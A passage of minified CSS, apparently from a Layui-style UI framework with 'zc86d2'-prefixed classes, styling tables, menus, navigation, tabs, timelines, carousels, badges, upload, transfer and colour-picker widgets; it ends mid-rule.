.zc86d2table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zc86d2table-sort .zc86d2table-sort-asc:hover{border-bottom-color:#666}.zc86d2table-sort .zc86d2table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zc86d2table-sort .zc86d2table-sort-desc:hover{border-top-color:#666}.zc86d2table-sort[lay-sort=asc] .zc86d2table-sort-asc{border-bottom-color:#000}.zc86d2table-sort[lay-sort=desc] .zc86d2table-sort-desc{border-top-color:#000}.zc86d2table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zc86d2table-cell .zc86d2form-checkbox[lay-skin=primary]{top:-1px;padding:0}.zc86d2table-cell .zc86d2table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zc86d2table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zc86d2table-body .zc86d2none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zc86d2table-fixed{position:absolute;left:0;top:0;z-index:101}.zc86d2table-fixed .zc86d2table-body{overflow:hidden}.zc86d2table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zc86d2table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zc86d2table-fixed-r .zc86d2table-header{position:relative;overflow:visible}.zc86d2table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zc86d2table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zc86d2table-tool .zc86d2btn-container{margin-bottom:-10px}.zc86d2table-page,.zc86d2table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zc86d2table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zc86d2table-page>div{height:26px}.zc86d2table-page .zc86d2laypage{margin:0}.zc86d2table-page .zc86d2laypage a,.zc86d2table-page .zc86d2laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zc86d2table-page .zc86d2laypage a,.zc86d2table-page .zc86d2laypage span.zc86d2laypage-curr{padding:0 12px}.zc86d2table-page .zc86d2laypage span{margin-left:0;padding:0}.zc86d2table-page .zc86d2laypage .zc86d2laypage-prev{margin-left:-7px!important}.zc86d2table-page .zc86d2laypage .zc86d2laypage-curr .zc86d2laypage-em{left:0;top:0;padding:0}.zc86d2table-page .zc86d2laypage button,.zc86d2table-page .zc86d2laypage input{height:26px;line-height:26px}.zc86d2table-page .zc86d2laypage input{width:40px}.zc86d2table-page .zc86d2laypage button{padding:0 10px}.zc86d2table-page select{height:18px}.zc86d2table-patch .zc86d2table-cell{padding:0;width:30px}.zc86d2table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zc86d2table-edit:focus{border-color:#5FB878!important}select.zc86d2table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zc86d2table-view .zc86d2form-checkbox,.zc86d2table-view .zc86d2form-radio,.zc86d2table-view .zc86d2form-switch{top:0;margin:0;box-sizing:content-box}.zc86d2colorpicker-alpha-slider,.zc86d2colorpicker-side-slider,.zc86d2menu,.zc86d2menu *,.zc86d2nav{box-sizing:border-box}.zc86d2table-view .zc86d2form-checkbox{top:-1px;height:26px;line-height:26px}.zc86d2table-view .zc86d2form-checkbox i{height:26px}.zc86d2table-grid .zc86d2table-cell{overflow:visible}.zc86d2table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zc86d2table-grid-down .zc86d2icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zc86d2table-grid-down:hover{background-color:#fbfbfb}body .zc86d2table-tips .zc86d2layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zc86d2table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zc86d2table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zc86d2table-tips-c:hover{background-color:#777}.zc86d2table-tips-c:before{position:relative;right:-2px}.zc86d2upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zc86d2upload-drag,.zc86d2upload-form,.zc86d2upload-wrap{display:inline-block}.zc86d2upload-list{margin:10px 0}.zc86d2upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zc86d2upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zc86d2upload-drag .zc86d2icon{font-size:50px;color:#009688}.zc86d2upload-drag[lay-over]{border-color:#009688}.zc86d2upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zc86d2upload-wrap{position:relative;vertical-align:middle}.zc86d2upload-wrap .zc86d2upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zc86d2btn-container .zc86d2upload-choose{padding-left:0}.zc86d2menu{position:relative;margin:5px 0;background-color:#fff}.zc86d2menu li,.zc86d2menu-body-title a{padding:5px 15px}.zc86d2menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zc86d2menu li:hover{background-color:#F6F6F6}.zc86d2menu-item-parent:hover>.zc86d2menu-body-panel{display:block;animation-name:zc86d2fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zc86d2menu-item-group .zc86d2menu-body-title,.zc86d2menu-item-parent .zc86d2menu-body-title{padding-right:25px}.zc86d2menu .zc86d2menu-item-divider:hover,.zc86d2menu .zc86d2menu-item-group:hover,.zc86d2menu .zc86d2menu-item-none:hover{background:0 0;cursor:default}.zc86d2menu .zc86d2menu-item-group>ul{margin:5px 0 -5px}.zc86d2menu .zc86d2menu-item-group>.zc86d2menu-body-title{color:rgba(0,0,0,.35);user-select:none}.zc86d2menu .zc86d2menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zc86d2menu .zc86d2menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zc86d2menu .zc86d2menu-item-down:hover,.zc86d2menu .zc86d2menu-item-up:hover{cursor:pointer}.zc86d2menu .zc86d2menu-item-up>.zc86d2menu-body-title{color:rgba(0,0,0,.8)}.zc86d2menu .zc86d2menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zc86d2menu .zc86d2menu-item-down:hover>.zc86d2menu-body-title>.zc86d2icon,.zc86d2menu .zc86d2menu-item-up>.zc86d2menu-body-title:hover>.zc86d2icon{color:rgba(0,0,0,1)}.zc86d2menu .zc86d2menu-item-down>ul{visibility:visible;height:auto}.zc86d2breadcrumb,.zc86d2tree-btnGroup{visibility:hidden}.zc86d2menu .zc86d2menu-item-checked,.zc86d2menu .zc86d2menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zc86d2menu .zc86d2menu-item-checked a,.zc86d2menu .zc86d2menu-item-checked2 a{color:#5FB878}.zc86d2menu .zc86d2menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zc86d2menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zc86d2menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zc86d2menu-body-title>.zc86d2icon{position:absolute;right:0;top:0;font-size:14px}.zc86d2menu-body-title>.zc86d2icon-right{right:-1px}.zc86d2menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zc86d2menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zc86d2menu-body-panel-left{left:auto;right:100%;margin:0 13px}.zc86d2menu-body-panel-left:before{left:auto;right:-16px}.zc86d2menu-lg li{line-height:32px}.zc86d2menu-lg .zc86d2menu-body-title a:hover,.zc86d2menu-lg li:hover{background:0 0;color:#5FB878}.zc86d2menu-lg li .zc86d2menu-body-panel{margin-left:14px}.zc86d2menu-lg li .zc86d2menu-body-panel-left{margin:0 15px}.zc86d2dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zc86d2dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zc86d2nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zc86d2nav *{font-size:14px}.icon_menu{display:none;}.zc86d2nav .zc86d2nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zc86d2nav .zc86d2nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zc86d2nav .zc86d2this:after,.zc86d2nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zc86d2nav-bar{z-index:1000}.zc86d2nav[lay-bar=disabled] .zc86d2nav-bar{display:none}.zc86d2nav .zc86d2nav-item a:hover,.zc86d2nav .zc86d2this a{color:#fff}.zc86d2nav .zc86d2this:after{top:auto;bottom:0;width:100%}.zc86d2nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zc86d2nav .zc86d2nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zc86d2nav .zc86d2nav-mored,.zc86d2nav-itemed>a .zc86d2nav-more{transform:rotate(180deg)}.zc86d2nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zc86d2nav .zc86d2nav-child a{color:#666;color:rgba(0,0,0,.8)}.zc86d2nav .zc86d2nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zc86d2nav-child dd{margin:1px 0;position:relative}.zc86d2nav-child dd.zc86d2this{background-color:#F6F6F6;color:#000}.zc86d2nav-child dd.zc86d2this:after{display:none}.zc86d2nav-child-r{left:auto;right:0}.zc86d2nav-child-c{text-align:center}.zc86d2nav-tree{width:200px;padding:0}.zc86d2nav-tree .zc86d2nav-item{display:block;width:100%;line-height:40px}.zc86d2nav-tree .zc86d2nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zc86d2nav-tree .zc86d2nav-item>a{padding-top:5px;padding-bottom:5px}.zc86d2nav-tree .zc86d2nav-more{right:15px}.zc86d2nav-tree .zc86d2nav-item>a .zc86d2nav-more{padding:5px 0}.zc86d2nav-tree .zc86d2nav-bar{width:5px;height:0;background-color:#009688}.zc86d2side .zc86d2nav-tree .zc86d2nav-bar{width:2px}.zc86d2nav-tree .zc86d2nav-child dd.zc86d2this,.zc86d2nav-tree .zc86d2nav-child dd.zc86d2this a,.zc86d2nav-tree .zc86d2this,.zc86d2nav-tree .zc86d2this>a,.zc86d2nav-tree .zc86d2this>a:hover{background-color:#009688;color:#fff}.zc86d2nav-tree .zc86d2this:after{display:none}.zc86d2nav-itemed>a,.zc86d2nav-tree .zc86d2nav-title a,.zc86d2nav-tree .zc86d2nav-title a:hover{color:#fff!important}.zc86d2nav-tree .zc86d2nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zc86d2nav-tree .zc86d2nav-child dd{margin:0}.zc86d2nav-tree .zc86d2nav-child a{color:#fff;color:rgba(255,255,255,.7)}.zc86d2nav-tree .zc86d2nav-child,.zc86d2nav-tree .zc86d2nav-child a:hover{background:0 0;color:#fff}.zc86d2nav-itemed>.zc86d2nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zc86d2nav-itemed>.zc86d2nav-child>.zc86d2this>.zc86d2nav-child{display:block}.zc86d2nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zc86d2breadcrumb{font-size:0}.zc86d2breadcrumb>*{font-size:14px}.zc86d2breadcrumb a{color:#999!important}.zc86d2breadcrumb a:hover{color:#5FB878!important}.zc86d2breadcrumb a cite{color:#666;font-style:normal}.zc86d2breadcrumb span[lay-separator]{margin:0 10px;color:#999}.zc86d2tab{margin:10px 0;text-align:left!important}.zc86d2tab[overflow]>.zc86d2tab-title{overflow:hidden}.zc86d2tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zc86d2tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zc86d2tab-title li a{display:block;padding:0 15px;margin:0 -15px}.zc86d2tab-title .zc86d2this{color:#000}.zc86d2tab-title .zc86d2this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zc86d2tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zc86d2tab-bar .zc86d2icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zc86d2tab-item{display:none}.zc86d2tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zc86d2tab-more li.zc86d2this:after{border-bottom-color:#eee;border-radius:2px}.zc86d2tab-more .zc86d2tab-bar .zc86d2icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zc86d2tab-more .zc86d2tab-bar .zc86d2icon{top:-2px\0/IE9}.zc86d2tab-content{padding:15px 0}.zc86d2tab-title li .zc86d2tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zc86d2tab-title li .zc86d2tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zc86d2tab-brief>.zc86d2tab-title .zc86d2this{color:#009688}.zc86d2tab-brief>.zc86d2tab-more li.zc86d2this:after,.zc86d2tab-brief>.zc86d2tab-title .zc86d2this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zc86d2tab-brief[overflow]>.zc86d2tab-title .zc86d2this:after{top:-1px}.zc86d2tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zc86d2tab-card>.zc86d2tab-title{background-color:#FAFAFA}.zc86d2tab-card>.zc86d2tab-title li{margin-right:-1px;margin-left:-1px}.zc86d2tab-card>.zc86d2tab-title .zc86d2this{background-color:#fff}.zc86d2tab-card>.zc86d2tab-title .zc86d2this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zc86d2tab-card>.zc86d2tab-title .zc86d2tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zc86d2tab-card>.zc86d2tab-more .zc86d2this{background:0 0;color:#5FB878}.zc86d2tab-card>.zc86d2tab-more .zc86d2this:after{border:none}.zc86d2timeline{padding-left:5px}.zc86d2timeline-item{position:relative;padding-bottom:20px}.zc86d2timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zc86d2timeline-axis:hover{color:#FF5722}.zc86d2timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zc86d2timeline-item:first-child:before{display:block}.zc86d2timeline-item:last-child:before{display:none}.zc86d2timeline-content{padding-left:25px}.zc86d2timeline-title{position:relative;margin-bottom:10px;line-height:22px}.zc86d2timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zc86d2timeline_h .zc86d2timeline-item{float:left;width:300px;}.zc86d2timeline_h .zc86d2timeline-axis{left:-10px;}.zc86d2timeline_h .zc86d2timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zc86d2timeline_h .zc86d2timeline-item:last-child:before {display: block;}.zc86d2timeline_h .zc86d2timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zc86d2timeline_h .zc86d2timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zc86d2timeline_h .zc86d2text .zc86d2timeline-title{text-align:center;}.zc86d2timeline_h.zc86d2interlaced .zc86d2timeline-item:nth-child(even) .zc86d2timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zc86d2timeline_h.zc86d2interlaced .zc86d2timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zc86d2slider-wrap-btn{width:20px;height:20px;}.zc86d2timeline.zc86d2y-interlaced .zc86d2timeline-item:before{left:50%;}.zc86d2timeline.zc86d2y-interlaced .zc86d2timeline-axis{left:50%;margin-left: -10px;}.zc86d2timeline.zc86d2y-interlaced .zc86d2timeline-item:nth-child(odd) .zc86d2timeline-content{padding-right:53%}.zc86d2timeline.zc86d2y-interlaced .zc86d2timeline-item:nth-child(even) .zc86d2timeline-content{padding-left:53%;}.zc86d2timeline.zc86d2img-interlaced .zc86d2timeline-item:before{left:50%;}.zc86d2timeline.zc86d2img-interlaced .zc86d2timeline-axis{left:50%;margin-left: -10px;}.zc86d2img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zc86d2img-interlaced .image{position: relative;}.zc86d2img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zc86d2img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zc86d2img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zc86d2img-interlaced .image img {max-width: 100%;}.zc86d2img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zc86d2img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zc86d2img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zc86d2img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zc86d2img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zc86d2badge,.zc86d2badge-dot,.zc86d2badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zc86d2badge{height:18px;line-height:18px}.zc86d2badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zc86d2badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zc86d2btn .zc86d2badge,.zc86d2btn .zc86d2badge-dot{margin-left:5px}.zc86d2nav .zc86d2badge,.zc86d2nav .zc86d2badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zc86d2nav .zc86d2badge{margin-top:-10px}.zc86d2tab-title .zc86d2badge,.zc86d2tab-title .zc86d2badge-dot{left:5px;top:-2px}.zc86d2carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zc86d2carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zc86d2carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zc86d2icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zc86d2carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zc86d2carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zc86d2carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zc86d2carousel-arrow[lay-type=add]{left:auto!important;right:10px}.zc86d2carousel:hover .zc86d2carousel-arrow[lay-type=add],.zc86d2carousel[lay-arrow=always] .zc86d2carousel-arrow[lay-type=add]{right:20px}.zc86d2carousel[lay-arrow=always] .zc86d2carousel-arrow{opacity:1;left:20px}.zc86d2carousel[lay-arrow=none] .zc86d2carousel-arrow{display:none}.zc86d2carousel-arrow:hover,.zc86d2carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zc86d2carousel:hover .zc86d2carousel-arrow{display:block\9;opacity:1;left:20px}.zc86d2carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zc86d2carousel[lay-indicator=outside]{margin-bottom:30px}.zc86d2carousel[lay-indicator=outside] .zc86d2carousel-ind{top:10px}.zc86d2carousel[lay-indicator=outside] .zc86d2carousel-ind ul{background-color:rgba(0,0,0,.5)}.zc86d2carousel[lay-indicator=none] .zc86d2carousel-ind{display:none}.zc86d2carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zc86d2carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zc86d2carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zc86d2carousel-ind li.zc86d2this{background-color:#fff}.zc86d2carousel>[carousel-item]>.zc86d2carousel-next,.zc86d2carousel>[carousel-item]>.zc86d2carousel-prev,.zc86d2carousel>[carousel-item]>.zc86d2this{display:block}.zc86d2carousel>[carousel-item]>.zc86d2this{left:0}.zc86d2carousel>[carousel-item]>.zc86d2carousel-prev{left:-100%}.zc86d2carousel>[carousel-item]>.zc86d2carousel-next{left:100%}.zc86d2carousel>[carousel-item]>.zc86d2carousel-next.zc86d2carousel-left,.zc86d2carousel>[carousel-item]>.zc86d2carousel-prev.zc86d2carousel-right{left:0}.zc86d2carousel>[carousel-item]>.zc86d2this.zc86d2carousel-left{left:-100%}.zc86d2carousel>[carousel-item]>.zc86d2this.zc86d2carousel-right{left:100%}.zc86d2carousel[lay-anim=updown] .zc86d2carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zc86d2carousel[lay-anim=updown]>[carousel-item]>*,.zc86d2carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zc86d2carousel[lay-anim=updown] .zc86d2carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zc86d2carousel[lay-anim=updown] .zc86d2carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zc86d2carousel[lay-anim=updown] .zc86d2carousel-ind ul{padding:3px 5px}.zc86d2carousel[lay-anim=updown] .zc86d2carousel-ind li{display:block;margin:6px 0}.zc86d2carousel[lay-anim=updown]>[carousel-item]>.zc86d2this{top:0}.zc86d2carousel[lay-anim=updown]>[carousel-item]>.zc86d2carousel-prev{top:-100%}.zc86d2carousel[lay-anim=updown]>[carousel-item]>.zc86d2carousel-next{top:100%}.zc86d2carousel[lay-anim=updown]>[carousel-item]>.zc86d2carousel-next.zc86d2carousel-left,.zc86d2carousel[lay-anim=updown]>[carousel-item]>.zc86d2carousel-prev.zc86d2carousel-right{top:0}.zc86d2carousel[lay-anim=updown]>[carousel-item]>.zc86d2this.zc86d2carousel-left{top:-100%}.zc86d2carousel[lay-anim=updown]>[carousel-item]>.zc86d2this.zc86d2carousel-right{top:100%}.zc86d2carousel[lay-anim=fade]>[carousel-item]>.zc86d2carousel-next,.zc86d2carousel[lay-anim=fade]>[carousel-item]>.zc86d2carousel-prev{opacity:0}.zc86d2carousel[lay-anim=fade]>[carousel-item]>.zc86d2carousel-next.zc86d2carousel-left,.zc86d2carousel[lay-anim=fade]>[carousel-item]>.zc86d2carousel-prev.zc86d2carousel-right{opacity:1}.zc86d2carousel[lay-anim=fade]>[carousel-item]>.zc86d2this.zc86d2carousel-left,.zc86d2carousel[lay-anim=fade]>[carousel-item]>.zc86d2this.zc86d2carousel-right{opacity:0}.zc86d2fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zc86d2fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zc86d2fixbar li:hover{opacity:.85}.zc86d2fixbar li:active{opacity:1}.zc86d2fixbar .zc86d2fixbar-top{display:none;font-size:40px}body .zc86d2util-face{border:none;background:0 0}body .zc86d2util-face .zc86d2layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zc86d2util-face .zc86d2layer-TipsG{display:none}.zc86d2transfer-active,.zc86d2transfer-box{display:inline-block;vertical-align:middle}.zc86d2util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zc86d2util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zc86d2util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zc86d2code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zc86d2transfer-box,.zc86d2transfer-header,.zc86d2transfer-search{border-width:0;border-style:solid;border-color:#eee}.zc86d2transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zc86d2transfer-box .zc86d2form-checkbox{width:100%;margin:0!important}.zc86d2transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zc86d2transfer-search{position:relative;padding:10px;border-bottom-width:1px}.zc86d2transfer-search .zc86d2input{height:32px;padding-left:30px;font-size:12px}.zc86d2transfer-search .zc86d2icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zc86d2transfer-active{margin:0 15px}.zc86d2transfer-active .zc86d2btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zc86d2transfer-active .zc86d2btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zc86d2transfer-active .zc86d2btn:first-child{margin-bottom:15px}.zc86d2transfer-active .zc86d2btn .zc86d2icon{margin:0;font-size:14px!important}.zc86d2transfer-data{padding:5px 0;overflow:auto}.zc86d2transfer-data li{height:32px;line-height:32px;padding:0 10px}.zc86d2transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zc86d2transfer-data .zc86d2none{padding:15px 10px;text-align:center;color:#999}.zc86d2rate,.zc86d2rate *{display:inline-block;vertical-align:middle}.zc86d2rate{padding:10px 5px 10px 0;font-size:0}.zc86d2rate li i.zc86d2icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zc86d2rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zc86d2rate[readonly] li i:hover{cursor:default;transform:scale(1)}.zc86d2colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zc86d2colorpicker:hover{border-color:#d2d2d2}.zc86d2colorpicker.zc86d2colorpicker-lg{width:34px;height:34px;line-height:32px}.zc86d2colorpicker.zc86d2colorpicker-sm{width:24px;height:24px;line-height:22px}.zc86d2colorpicker.zc86d2colorpicker-xs{width:22px;height:22px;line-height:20px}.zc86d2colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zc86d2colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zc86d2colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zc86d2colorpicker-trigger-i.zc86d2icon-close{color:#999}.zc86d2colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zc86d2colorpicker-main-wrapper{height:180px;position:relative}.zc86d2colorpicker-basis{width:260px;height:100%;position:relative}.zc86d2colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zc86d2colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zc86d2colorpicker-basis-cursor{width:10px;height:10px;border:1px solid 